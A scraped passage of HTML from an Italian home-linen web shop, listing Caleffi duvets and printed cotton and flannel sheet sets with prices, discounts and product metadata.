itemprop="mpn" content="parent-HA1150" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html" class="lnk_img product-image" title="Trapunta primaverile con imbottitura slim in fibra anallergica : dhea."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32107-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica : dhea." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '605', false, 1); return false;" data-id-product="605" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Trapunta primaverile con imbottitura slim in fibra anallergica : dhea." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html" title="Trapunta primaverile con imbottitura slim in fibra anallergica : dhea." itemprop="url"> <span itemprop="name">Trapunta primaverile con imbottitura slim in fibra anallergica : dhea.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="35.55" /><span class="price special-price">€ 35,55</span><span class="old price">€ 42,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html"><meta itemprop="sku" content="parent-HA1158"><meta itemprop="mpn" content="parent-HA1158" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32108-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '606', false, 1); return false;" data-id-product="606" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="72" /><span class="price special-price">€ 72,00</span><span class="old price">€ 86,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html"><meta itemprop="sku" content="parent-HA1197"><meta itemprop="mpn" content="parent-HA1197" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32110-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '607', false, 1); return false;" data-id-product="607" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="31.5" /><span class="price special-price">€ 31,50</span><span class="old price">€ 37,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html"><meta itemprop="sku" content="parent-HA1198"><meta itemprop="mpn" content="parent-HA1198" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32301-large_default/completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.jpg" alt="Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '608', false, 1); return false;" data-id-product="608" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html" title="Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="31.5" /><span class="price special-price">€ 31,50</span><span class="old price">€ 37,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html"><meta itemprop="sku" content="parent-HA1114"><meta itemprop="mpn" content="parent-HA1114" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35805-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '639', false, 1); return false;" data-id-product="639" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html"><meta itemprop="sku" content="parent-HA1115"><meta itemprop="mpn" content="parent-HA1115" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html" class="lnk_img product-image" title="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35807-large_default/completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.jpg" alt="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '640', false, 1); return false;" data-id-product="640" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html" title="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen magia.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/640-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-magia.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html"><meta itemprop="sku" content="parent-HA1116"><meta itemprop="mpn" content="parent-HA1116" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35808-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '641', false, 1); return false;" data-id-product="641" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - frozen cristal.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/641-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-frozen-cristal.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html"><meta itemprop="sku" content="parent-HA1118"><meta itemprop="mpn" content="parent-HA1118" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html" class="lnk_img product-image" title="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35809-large_default/completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.jpg" alt="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '642', false, 1); return false;" data-id-product="642" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html" title="Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% flanella di cotone stampato composto da sopra + sotto con angoli + 1 federa - princess rose.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/642-completo-lenzuola-in-100-flanella-di-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-princess-rose.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html"><meta itemprop="sku" content="parent-HA1119"><meta itemprop="mpn" content="parent-HA1119" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35810-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '643', false, 1); return false;" data-id-product="643" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - minnie happy.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/643-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-minnie-happy.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html"><meta itemprop="sku" content="parent-HA1120"><meta itemprop="mpn" content="parent-HA1120" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35812-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '644', false, 1); return false;" data-id-product="644" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey mouse.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/644-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-mouse.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html"><meta itemprop="sku" content="parent-HA1126"><meta itemprop="mpn" content="parent-HA1126" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35814-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 